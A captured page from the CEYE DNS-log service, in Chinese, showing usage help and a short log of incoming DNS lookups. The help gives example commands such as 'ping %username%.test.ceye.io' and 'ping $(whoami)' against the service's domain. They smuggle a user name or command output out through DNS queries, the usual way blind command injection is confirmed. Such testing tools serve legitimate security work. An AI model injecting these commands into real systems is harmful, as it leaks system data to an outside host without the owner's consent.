 CEYE Platform日志列表
当前域名: test.ceye.io 修改 刷新
详细用法：展开
windows环境：
举例：ping %username%.test.ceye.io
%APPDATA%：列出应用程序数据的默认存放位置
%CD%：列出当前目录
%CLIENTNAME%：列出联接到终端服务会话时客户端的NETBIOS名
%CMDCMDLINE%：列出启动当前cmd.exe所使用的命令行
%CMDEXTVERSION%：命令出当前命令处理程序扩展版本号
%username%：列出当前用户名
linux环境：
举例：ping $(系统命令).test.ceye.io
ping $(whoami).当前域名
隐藏
ID DNS Log IP 接收时间
2306107201 .ceye.io .126 2025-05-19 09:03:45
2306107058 .ceye.io 36.11 2025-05-19 09:03:43